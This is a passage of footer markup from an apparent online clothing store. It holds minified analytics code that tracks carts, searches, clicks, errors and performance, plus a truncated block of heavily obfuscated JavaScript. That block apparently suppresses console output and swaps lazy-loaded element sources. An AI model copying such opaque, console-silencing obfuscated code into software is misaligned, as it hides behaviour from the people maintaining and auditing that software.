T.getProductId('PinterestAds','ItemGroupId',a,"[[pid]]")};T.aM=function(a,b){pintrk('track',a,b)};T.u(T.v,function(){T.Y(function(){T.t('PI1',function(){var a=function(){T.aI('https://s.pinimg.com/ct/core.js',{crossOrigin:"anonymous"})};if(T.aJ){a()}else{T.o(T.az,function(){if(T.aJ){a()}})}},1);T.t('GT2a',function(){if(T.ay){T.aQ=!0;T.aI(T.aP)};T.o(T.az,function(){if(T.ay&&!T.aQ){T.aQ=!0;T.aI(T.aP)}});},1);});T.M='ProductPage';T.o(T.M,function(a){var b=T.G(a),c={currency:a.currency,items:[b]};if(b){T.p(c,'price',a.price);T.z('view_item',c)}},'GF7',1);T.o(T.M,function(a){var b=T.aO(a),c=a.category,e=a.brand,f={product_id:b,product_price:a.listPrice,product_name:a.name},g={product_ids:[b],line_items:[f]};if(c)f.product_category=c.path;if(e)f.product_brand=e;if(T.g)g.currency=T.g;T.aM('pagevisit',g)},'PI10',1);T.t('SB4',function(){var a={price:29.9,currency:'USD',name:"The World Has Bigger Problems Tee\r",category:{path:"MEN",breadcrumbs:["MEN"]},productMpn:"PN2022CS531",productId:544 };T.product=a;T.aU({reason:T.M,items:[a]},function(b){T.aX(b.items,T.M);if(T.aT(b.items)>0)T.f(T.M,b.items[0]);})},1);T.K='SearchPage';T.o(T.K,function(a){T.z('search',{search_term:a.term})},'GF5',1);if(T.aY){T.aZ(T.K,{term:T.aY});}T.t('SB21',function(){if(T.aS()){T.ba(T.bb("["+T.bc+"='list']["+T.bd+"]"));}},1);if(T.aS()){T.t('SB21b',function(){T.be(T.bf());T.bg()},1);}if(!T.aS()){ }T.ad='LinkClick';T.o(T.ad,function(a){var b={link_url:T.k(a.href),description:T.k(a.label),value:a.value};T.p(b,'currency',T.g);T.z('click_'+(T.ae(T.k(a.category)).split(" ")[0]),b)},'GF22',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bh(p.tag,'clicked-'+T.aG(p.category,/\s+/g))){if(T.bi(p.tag,'target')=='_blank'){T.bj(function(){T.aZ(T.ad,p)},0,'LinkClick Yield')}else{T.aZ(T.ad,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bk(r,'href')){m=T.bi(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bl(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.aG(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);});T.U='SiteLogin';T.V='SiteLogout';T.o(T.U,function(a){T.z('login',{method:a.method})},'GF17',1);T.o(T.V,function(){T.z('logout',{method:'site'})},'GF18',1);T.t('SB1',function(){var a=T.d.id?'y':'n',b=T.bm('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.aZ(T.U,{method:c})}else{T.aZ(T.V,{})}T.bn('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bl(a,'submit',function(){T.bn('wsa-se',T.ae(b.value))})}},1);T.J='CartItemChanged';T.P='CartPage';T.bF=0;T.o(T.J,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.G(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.z(e,g)}},'GF4',1);T.o(T.J,function(a){var b=a.item,c=a.change,e=T.aL(b),f=b.category,g=b.brand,h=b.variantName,i={product_id:e,product_price:b.listPrice,product_quantity:c,product_name:b.name};if(c>0){if(f)i.product_category=f.path;if(g)i.product_brand=g;if(h)i.product_variant=h;T.aM('AddToCart',{value:b.price*c,order_quantity:c,currency:b.currency,line_items:[i],product_ids:[e]})}},'PI3',1);T.o(T.P,function(a){var b,c=[];T.e(T.O(a.items,200),function(e){b=T.G(e);if(b)c.push(b)});T.z('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.bG=function(a,b,c){T.bH++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.aZ(T.J,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.bF)<50)return;T.bF=new Date;T.t('SB12',function(){T.bo('wsa-cc');T.bw('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.aT(i)){T.aU({reason:g,cart:i[0],response:i},function(e){T.aX(e,g);var c=e.cart;T.bx(c)})}else{T.bx({items:[],currency:{code:T.g}})}}},1)})},1)};T.bm('wsa-cc')=='y'&&T.checkCart();T.ai='JavaScriptError';T.bI=0;T.o(T.ai,function(a){if(typeof T.k!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.z!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.z('exception',{description:T.k('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.k(a.type),error_message:T.k(a.message),error_filename:T.k(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.as='LoadError';T.bJ=0;T.o(T.as,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.ae(c)+' tag error '+a.targetPath;T.z(T.ak,{description:T.k(e+': '+b),error_type:'network',error_message:T.k(e),error_object_type:T.k(c),error_filename:T.k(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.bK){var g,h,i='',j='',k,l,m=a.target;T.bK=1;try{if(m&&m!=w&&m.nodeName){T.bK=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.bK.targetUrl=l;T.bK.targetPath=T.bL(m);if(T.bJ<6){T.aZ(T.as,T.bK)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bM(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bM(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.bK={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.bI++;if(T.bI<6){T.aZ(T.ai,T.bK)}}}}finally{T.bK=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.aj='ConsoleError';T.ct=1;T.o(T.aj,function(a){T.z(T.ak,{description:T.k('Console: '+a.message),error_message:T.k(a.message),error_type:'console',fatal:false})},'GF25',1);T.bN=0;T.bO=function(a){T.bN++;if(T.bN<6&&T.ct){var b='',c=0,e;while(T.aT(b)<200&&T.aT(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bM(e);c++};if(b)T.aZ(T.aj,{message:b})}};T.cf=function(){T.bO(arguments)};if(T.cq)T.e(T.cq,function(a){T.bO(a)});T.al='JsonLdError';T.o(T.al,function(a){T.z(T.ak,{description:T.k('JSON-LD: '+a.error),error_message:T.k(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.al,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bj(function(){T.e(T.bb("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.bP(T.aG(T.aG(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.aZ(T.al,{error:''+b,element:a})}}})},6000,'Json-LD Check');T.am='WebVitalsComplete';T.bQ='WebVitalsPending';T.bR={};T.o(T.am,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.z(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.bS('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.bR[b.name]=b;T.Y(function(){if(T.av(T.bQ,{metric:b})){T.f(T.am,{metric:b});T.bR[b.name]=b;}});};T.aI('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.bT)T.bT()})},1);T.an='PerformanceMetrics';T.o(T.an,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.z('TTLB',{metric_value:c,metric_id:'ttlb'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.z('FRHS',{metric_value:c,metric_id:'frhs'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.bU=1;T.bV=function(){if(T.bU&&d.visibilityState=='hidden'){T.bU=0;T.bW('hidden')}};T.bX=function(){if(T.bU){T.bU=0;T.bW('hidden')}};T.bW=function(a){var b={},c=T.bR,e=T.j('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.j('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.bY=b;T.aZ(T.an,{eventType:a,metrics:b})}};T.bT=function(){T.bl(w,'visibilitychange',T.bV);T.u('pagehide',T.bX)};T.Y(function(){var a=0,b='StencilUtils',c=b+' Check ';function e(){a++;if(w.stencilUtils){T.aZ(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.L='QuickSearch';T.o(T.L,function(a){T.z('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.bZ=T.ca(a,'target.value');T.cb=T.cc(T.cb,function(){if(T.bZ&&T.aT(T.bZ)>2)T.aZ(T.L,{term:T.bZ})},1000)})}else{a<10&&T.bj(e,1000,c+a)}}T.bj(e,1,c)});T.cd();T.cg();T.ch();T.ci();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}(window,document)

</script>
                
            

<script async id='stamped-script-widget' data-store-hash='c7qlm8a06j' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script>
                
                
        <!-- snippet location footer -->

        <script id="afterLoadJS" type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var getFontLink = '<link href="https://fonts.googleapis.com/css?family=Rubik:500,400,400i,500i,700,700i%7CRoboto:500,400,700,300&display=swap" rel="stylesheet">';
                getFontLink = getFontLink.replace('<link href="', '').replace('" rel="stylesheet">', '');
                var fontlinkEle = document.createElement('link');
                fontlinkEle.href = getFontLink;
                fontlinkEle.onload = staticFont;
                fontlinkEle.setAttribute('rel', 'stylesheet');
                document.querySelector('head').appendChild(fontlinkEle);
            }
        </script>
        
        <script type='text/javascript'>
            function myFunction(){ var x = document.getElementsByTagName("a"); var i; for (i= 0; i < x.length; i++) { let uzunluk = x[i].getAttribute('href'); if(uzunluk !=undefined){ if(uzunluk != null && uzunluk.length > 0){ if(location.hostname!=x[i].hostname){ if(x[i].hostname.indexOf('cdn') &&x[i].hostname.indexOf('bigcommerce') === -1 &&x[i].hostname.indexOf('www.cosmique') === -1 &&x[i].hostname.indexOf('cosmiquestudio.com') === -1 ){if(window.location.href.indexOf('blog') === -1){ x[i].rel = "external nofollownoopener noreferrer"; } } } } } } } mft=setTimeout("myFunction()",0); function LoadEvent(func){ var oldonload = window.onload; if(typeof window.onload !='function'){ window.onload = func; } else{ window.onload = function(){if(oldonload){oldonload();} func(); } } }LoadEvent(function(){ myFunction();});
        </script>        
        <script type="text/javascript">
    (function(_0xa9bca4,_0x3df8e2){var _0x5aa0a8=_0xa9bca4();function _0x3cd873(_0x6f82c5,_0x553383,_0x39936d,_0x9fa2ff){return _0x3675(_0x6f82c5- -0x1b8,_0x553383);}function _0x1f138f(_0x552d72,_0x517070,_0x61aae9,_0xfd67b7){return _0x3675(_0x552d72- -0x1e,_0x517070);}while(!![]){try{var _0x5b3e17=parseInt(_0x1f138f(0xc8,0xff,0x88,0xbd))/(-0x230+-0x2*-0x1db+-0x185)+-parseInt(_0x3cd873(-0xa2,-0xdc,-0x90,-0x55))/(0x1cd+0x76b*-0x2+-0x3*-0x459)+-parseInt(_0x3cd873(-0xf8,-0xf8,-0x140,-0xdf))/(0x7f*-0x43+-0xc7c+0x1*0x2dbc)+-parseInt(_0x1f138f(0xe3,0xb4,0x123,0xa7))/(-0x401*-0x1+0x1c1c+0xab3*-0x3)*(-parseInt(_0x1f138f(0xd7,0x110,0xd4,0x10a))/(0x1*0x12fd+-0xaf4+-0x402*0x2))+parseInt(_0x1f138f(0xf7,0xa6,0xfe,0xc6))/(-0x7*-0x263+0xd51+-0x1e00)*(-parseInt(_0x3cd873(-0xba,-0xe6,-0xf6,-0xf1))/(-0x1d36*0x1+-0x262*-0x9+-0x5f*-0x15))+-parseInt(_0x3cd873(-0xc2,-0xaa,-0x7d,-0xa7))/(0x1*0x2046+0x1638+0x2*-0x1b3b)+-parseInt(_0x1f138f(0xab,0x79,0x9e,0xba))/(0x211d+-0x248*-0xb+-0x3a2c)*(-parseInt(_0x3cd873(-0xfa,-0x11b,-0x12c,-0x144))/(0x28*0x8e+-0x3*-0x7b9+-0x2d51));if(_0x5b3e17===_0x3df8e2)break;else _0x5aa0a8['push'](_0x5aa0a8['shift']());}catch(_0x2c94da){_0x5aa0a8['push'](_0x5aa0a8['shift']());}}}(_0x4a7a,0x1*-0x7b1d4+-0x187a97+-0xa4*-0x45cd));var _0x4ab6d8=(function(){var _0xb78730={};_0xb78730[_0xe93ba4(0x2e3,0x2f8,0x2bd,0x2e7)]=_0xe93ba4(0x273,0x27b,0x247,0x256);function _0x305262(_0x1f1aa4,_0x2d4467,_0x35405a,_0x4d1051){return _0x3675(_0x1f1aa4-0x25b,_0x35405a);}_0xb78730[_0x305262(0x377,0x39a,0x329,0x348)]=_0x305262(0x30b,0x317,0x31c,0x2bd)+_0xe93ba4(0x2e8,0x32d,0x2a4,0x30d),_0xb78730['miwku']=function(_0x716005,_0x1db73c){return _0x716005===_0x1db73c;},_0xb78730[_0x305262(0x393,0x3de,0x3a2,0x348)]=_0x305262(0x36a,0x344,0x38c,0x3a3),_0xb78730[_0xe93ba4(0x27a,0x282,0x25a,0x27b)]=_0xe93ba4(0x2c3,0x2a8,0x2a5,0x2bb);function _0xe93ba4(_0x5bb025,_0x54d4a9,_0x2f0717,_0x40784b){return _0x3675(_0x5bb025-0x1c8,_0x40784b);}var _0x2aadc3=_0xb78730,_0x58124f=!![];return function(_0x112535,_0x43ad82){var _0x160ff1=_0x58124f?function(){var _0x550f48={};_0x550f48[_0x4064d0(0x1ff,0x1ad,0x1f3,0x1fe)]=_0x2aadc3[_0x16c16a(-0x1f4,-0x1f4,-0x1f2,-0x1ce)];function _0x4064d0(_0x19f90a,_0x518074,_0x2c18b2,_0x164372){return _0x3675(_0x2c18b2-0xdc,_0x518074);}_0x550f48['RvpTs']=_0x2aadc3[_0x16c16a(-0x1f3,-0x223,-0x1fa,-0x21f)];function _0x16c16a(_0x1ed71b,_0x31d592,_0x10df27,_0x5d79b0){return _0x3675(_0x1ed71b- -0x30f,_0x5d79b0);}var _0x52b548=_0x550f48;if(_0x2aadc3[_0x16c16a(-0x1e4,-0x1aa,-0x1f3,-0x193)](_0x2aadc3[_0x16c16a(-0x1d7,-0x1fa,-0x218,-0x210)],_0x2aadc3[_0x4064d0(0x1df,0x1bd,0x18e,0x1da)])){var _0x341fad=_0x28539b[_0x57671b];_0x48dc6a[_0x565e9e][_0x4064d0(0x22b,0x20b,0x205,0x230)+'te'](_0x52b548['vXnof'],_0x52b548[_0x4064d0(0x198,0x153,0x183,0x1d6)]),_0x341fad[_0x4064d0(0x203,0x202,0x1f4,0x1f4)]['replaceChi'+'ld'](_0xf2f55b=_0x1c9848[_0x3ac360],_0x341fad);}else{if(_0x43ad82){var _0x45114b=_0x43ad82[_0x16c16a(-0x1f1,-0x1c3,-0x1b7,-0x1ac)](_0x112535,arguments);return _0x43ad82=null,_0x45114b;}}}:function(){};return _0x58124f=![],_0x160ff1;};}()),_0xb18668=_0x4ab6d8(this,function(){var _0xeed27e={};function _0x52d2d9(_0x18f2dd,_0x46083d,_0x440903,_0x492b51){return _0x3675(_0x46083d- -0x132,_0x18f2dd);}_0xeed27e[_0x37c8d7(-0x15c,-0x14b,-0x187,-0x183)]=_0x52d2d9(-0x31,-0x6c,-0x86,-0x9e)+'+$';var _0x1aaae7=_0xeed27e;function _0x37c8d7(_0x49795b,_0x1bd933,_0x207e7b,_0x25c8ce){return _0x3675(_0x1bd933- -0x24d,_0x207e7b);}return _0xb18668[_0x37c8d7(-0x103,-0x139,-0x11d,-0x13a)]()[_0x52d2d9(-0x76,-0x5a,-0xac,-0x95)](_0x1aaae7[_0x37c8d7(-0x105,-0x14b,-0x192,-0x128)])[_0x52d2d9(-0x56,-0x1e,-0x41,-0x31)]()[_0x37c8d7(-0x18b,-0x19c,-0x1b7,-0x1a1)+'r'](_0xb18668)['search'](_0x1aaae7[_0x37c8d7(-0x189,-0x14b,-0x147,-0x117)]);});_0xb18668();var _0x254f09=(function(){var _0x4d5a1c={};function _0xbce890(_0x1da675,_0x50c80b,_0x329e1d,_0x4b998d){return _0x3675(_0x329e1d- -0x4d,_0x50c80b);}_0x4d5a1c['ZxbSA']=function(_0x46d0c2,_0x4cb80c){return _0x46d0c2+_0x4cb80c;},_0x4d5a1c[_0xbce890(0x30,0x58,0x61,0x6c)]=_0x1a6a70(0x12f,0xed,0xbd,0x117),_0x4d5a1c[_0x1a6a70(0x1bd,0x177,0x16a,0x133)]=_0x1a6a70(0x18d,0x185,0x166,0x1b0),_0x4d5a1c[_0x1a6a70(0x13d,0xf4,0xce,0x12c)]=_0xbce890(0xce,0xd7,0x88,0x7c);function _0x1a6a70(_0x8df03d,_0x256275,_0x376896,_0xd376a2){return _0x3675(_0x256275-0x41,_0x8df03d);}_0x4d5a1c['DYjwW']=_0x1a6a70(0x117,0x130,0x13d,0xef),_0x4d5a1c[_0xbce890(0x20,0x66,0x67,0x70)]=_0x1a6a70(0x157,0x16f,0x13a,0x181);var _0x1baaca=_0x4d5a1c,_0x1310f5=!![];return function(_0x44319f,_0x48388d){var _0x336a1e={'orPVz':_0x500a54(0x20b,0x21c,0x1ff,0x1be),'PZDUJ':function(_0xbad45f,_0x176874){function _0x4c8227(_0x4eb1bc,_0x592aeb,_0x241a0d,_0x1b66c6){return _0x500a54(_0x4eb1bc-0x9e,_0x592aeb-0x1ab,_0x241a0d-0x14d,_0x241a0d);}return _0x1baaca[_0x4c8227(0x29e,0x2b6,0x281,0x2b7)](_0xbad45f,_0x176874);},'OUJjo':_0x1baaca[_0x500a54(0x1ef,0x1ac,0x227,0x227)],'CrJNI':_0x1baaca[_0x272f0d(0x444,0x4b0,0x472,0x47e)],'zrsJV':_0x272f0d(0x495,0x44f,0x422,0x467)+'1','GSgdW':_0x1baaca[_0x500a54(0x1f4,0x230,0x1fa,0x1d3)],'LNowc':_0x1baaca[_0x272f0d(0x439,0x3f8,0x408,0x441)],'XgvKM':_0x1baaca[_0x272f0d(0x3d2,0x41e,0x40a,0x3fc)],'UbBxn':function(_0x21798a,_0x3038b9){return _0x21798a===_0x3038b9;}};function _0x500a54(_0x47b96e,_0xdda9b1,_0x28a0ea,_0x37f4f9){return _0x1a6a70(_0x37f4f9,_0x47b96e-0x100,_0x28a0ea-0x169,_0x37f4f9-0x2a);}function _0x272f0d(_0x202acc,_0x28d939,_0x4efe5f,_0x3d5ce6){return _0xbce890(_0x202acc-0x10,_0x28d939,_0x3d5ce6-0x395,_0x3d5ce6-0x18a);}var _0xc32291=_0x1310f5?function(){function _0x15198a(_0x4067d3,_0x209d0c,_0x17af32,_0x432a23){return _0x272f0d(_0x4067d3-0xfa,_0x4067d3,_0x17af32-0x135,_0x432a23- -0x671);}function _0x3c59a0(_0x15b157,_0x2c2da1,_0x4a1c46,_0x3b43ec){return _0x272f0d(_0x15b157-0x1a5,_0x3b43ec,_0x4a1c46-0x90,_0x15b157- -0x36);}var _0x4644ec={'gyMbz':_0x336a1e['orPVz'],'qVmlp':function(_0x495f3c,_0x508c30){function _0x3d7ef7(_0x2b9bf4,_0x2430f2,_0x26d205,_0xbb6c5c){return _0x3675(_0x2430f2- -0x70,_0x26d205);}return _0x336a1e[_0x3d7ef7(0x99,0x4d,0x6b,0x1)](_0x495f3c,_0x508c30);},'mgFPu':'{}.constru'+_0x15198a(-0x236,-0x1e9,-0x20f,-0x216)+_0x3c59a0(0x423,0x46b,0x44e,0x455)+'\x20)','hYcFD':_0x15198a(-0x245,-0x254,-0x20e,-0x207),'IVSoS':_0x15198a(-0x2a4,-0x2ae,-0x2ae,-0x280),'zBrMC':'info','WVbct':'error','FNZcx':_0x15198a(-0x25a,-0x251,-0x243,-0x245),'BZrjQ':_0x336a1e[_0x15198a(-0x1c1,-0x1d7,-0x1ca,-0x20f)],'Yxbjt':_0x336a1e[_0x3c59a0(0x41b,0x3d1,0x40f,0x3de)],'tiyhX':_0x336a1e['zrsJV'],'ogjit':_0x336a1e[_0x15198a(-0x26d,-0x238,-0x254,-0x247)],'zfRkw':_0x336a1e[_0x3c59a0(0x406,0x42a,0x3d5,0x411)]};if(_0x336a1e[_0x15198a(-0x284,-0x286,-0x294,-0x248)]===_0x336a1e['XgvKM']){if(_0x48388d){if(_0x336a1e[_0x3c59a0(0x42f,0x3f0,0x47e,0x479)]('TfMaS',_0x3c59a0(0x3f7,0x3cc,0x440,0x418))){var _0x138c27=_0x4644ec[_0x3c59a0(0x3e4,0x436,0x3fd,0x3ed)][_0x15198a(-0x20d,-0x295,-0x29e,-0x24d)]('|'),_0x35f50b=-0x1*-0x1f07+0x16*0xd1+-0x1*0x30fd;while(!![]){switch(_0x138c27[_0x35f50b++]){case'0':try{var _0x536c5b=_0x5270f4(_0x4644ec[_0x15198a(-0x1c6,-0x1e4,-0x1c1,-0x206)](_0x4644ec[_0x15198a(-0x204,-0x1d2,-0x22b,-0x206)]('return\x20(fu'+'nction()\x20',_0x4644ec['mgFPu']),');'));_0x420055=_0x536c5b();}catch(_0x4eb6e1){_0x420055=_0x3c2d33;}continue;case'1':var _0x420055;continue;case'2':var _0x28dc5b=[_0x4644ec[_0x15198a(-0x218,-0x23f,-0x238,-0x258)],_0x4644ec[_0x15198a(-0x1a7,-0x1e3,-0x1bb,-0x1ec)],_0x4644ec[_0x3c59a0(0x3e0,0x40f,0x39c,0x3a3)],_0x4644ec[_0x15198a(-0x237,-0x209,-0x1de,-0x219)],_0x4644ec[_0x3c59a0(0x409,0x3d6,0x447,0x444)],_0x4644ec['BZrjQ'],_0x4644ec[_0x15198a(-0x276,-0x2b4,-0x267,-0x267)]];continue;case'3':var _0x5a07fb=_0x420055[_0x15198a(-0x1bc,-0x206,-0x231,-0x202)]=_0x420055[_0x15198a(-0x205,-0x1b4,-0x205,-0x202)]||{};continue;case'4':for(var _0x129183=-0x1*0x12a9+0x21*0x10d+0x1*-0x1004;_0x129183<_0x28dc5b[_0x15198a(-0x256,-0x253,-0x272,-0x273)];_0x129183++){var _0xed7985=_0x4644ec[_0x3c59a0(0x3d6,0x3f2,0x3e2,0x3d5)][_0x3c59a0(0x3ee,0x3eb,0x3b2,0x427)]('|'),_0x28b8af=0x1d*-0x152+0x164e+0xffc;while(!![]){switch(_0xed7985[_0x28b8af++]){case'0':var _0x537c3f=_0x5a07fb[_0x4e8972]||_0x3e03df;continue;case'1':_0x5a07fb[_0x4e8972]=_0x3e03df;continue;case'2':var _0x4e8972=_0x28dc5b[_0x129183];continue;case'3':_0x3e03df[_0x3c59a0(0x426,0x43d,0x447,0x3f5)]=_0x537c3f['toString'][_0x15198a(-0x263,-0x1f0,-0x26c,-0x225)](_0x537c3f);continue;case'4':var _0x3e03df=_0xc6717c[_0x15198a(-0x248,-0x270,-0x249,-0x278)+'r'][_0x15198a(-0x285,-0x252,-0x266,-0x23f)]['bind'](_0x37087b);continue;case'5':_0x3e03df[_0x15198a(-0x2be,-0x26a,-0x226,-0x270)]=_0xeec88a[_0x3c59a0(0x416,0x422,0x453,0x44c)](_0x389ed2);continue;}break;}}continue;}break;}}else{var _0xe1f5ba=_0x48388d[_0x3c59a0(0x430,0x3fa,0x462,0x3ff)](_0x44319f,arguments);return _0x48388d=null,_0xe1f5ba;}}}else{if(_0x334df7[_0x47f436][_0x3c59a0(0x44d,0x464,0x44c,0x48b)+'te'](_0x15198a(-0x260,-0x25f,-0x259,-0x23a))&&_0x5507cf[_0x47fe67][_0x15198a(-0x1e9,-0x25d,-0x281,-0x239)][_0x3c59a0(0x43c,0x40e,0x444,0x47b)](_0x15198a(-0x281,-0x2a2,-0x22a,-0x254))){var _0x2e44d6=(_0x15198a(-0x1dd,-0x1f2,-0x1b9,-0x1f0)+'0')[_0x15198a(-0x20a,-0x200,-0x20c,-0x24d)]('|'),_0x2e4b1c=-0xc*-0x299+0x5d1*-0x1+-0x195b*0x1;while(!![]){switch(_0x2e44d6[_0x2e4b1c++]){case'0':_0x2e90db[_0x3c59a0(0x42a,0x45d,0x43b,0x421)][_0x15198a(-0x2ad,-0x2c7,-0x266,-0x283)+'ld'](_0x1905dd=_0x3c4e83[_0x53cebb],_0x2e90db);continue;case'1':_0x50b67c[_0x32eb42][_0x15198a(-0x275,-0x1fb,-0x269,-0x239)][_0x3c59a0(0x455,0x44a,0x436,0x481)](_0x4644ec['ogjit']);continue;case'2':var _0x2e90db=_0x4b59bd[_0x1a652a];continue;case'3':var _0x57e30f=_0x124304[_0x1df01a][_0x3c59a0(0x44d,0x48e,0x463,0x46f)+'te']('data-src');continue;case'4':_0x47330f[_0x1a1a37][_0x3c59a0(0x43b,0x48d,0x3f2,0x45d)+'te'](_0x3c59a0(0x3b7,0x3bc,0x3c5,0x3ce),_0x57e30f);continue;case'5':_0x4a5d19[_0x8e5a3][_0x15198a(-0x251,-0x285,-0x2ad,-0x27a)+_0x3c59a0(0x437,0x457,0x46e,0x488)](_0x4644ec['zfRkw']);continue;}break;}}}}:function(){};return _0x1310f5=![],_0xc32291;};}()),_0x35ace9=_0x254f09(this,function(){var 